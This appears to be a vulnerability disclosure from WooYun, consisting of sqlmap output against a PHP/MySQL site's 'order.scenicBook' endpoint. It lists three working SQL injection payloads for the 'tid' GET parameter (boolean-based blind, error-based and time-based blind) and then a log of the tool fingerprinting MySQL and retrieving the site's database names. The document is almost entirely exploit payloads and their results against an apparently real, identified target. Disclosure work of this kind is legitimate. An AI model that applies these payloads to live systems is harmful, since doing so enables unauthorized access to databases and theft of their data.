 ---
Parameter: tid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=android/order.scenicBook&id=64&tid=115' AND 5164=5164 AND 'Mhck'='Mhck
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: m=android/order.scenicBook&id=64&tid=115' AND (SELECT 5828 FROM(SELECT COUNT(*),CONCAT(
0x7178787071,(SELECT (ELT(5828=5828,1))),0x71767a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHA
RACTER_SETS GROUP BY x)a) AND 'qTGf'='qTGf
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: m=android/order.scenicBook&id=64&tid=115' AND (SELECT * FROM (SELECT(SLEEP(5)))itMN) AN
D 'WiKU'='WiKU
---
[04:32:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[04:32:29] [INFO] fetching database names
[04:32:30] [INFO] the SQL query used returns 2 entries
[04:32:31] [INFO] retrieved: information_schema
[04:32:31] [INFO] retrieved: zhouyouqilu
available databases [2]:
[*] information_schema
[*] zhouyouqilu
www.wooyun.org